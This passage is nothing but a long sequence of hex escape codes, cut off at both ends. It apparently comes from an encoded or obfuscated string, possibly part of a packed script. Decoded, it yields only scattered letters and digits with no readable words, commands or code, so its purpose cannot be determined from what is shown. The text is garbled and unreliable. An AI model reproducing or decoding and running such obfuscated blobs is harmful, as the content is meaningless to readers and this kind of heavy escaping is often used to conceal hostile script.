x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x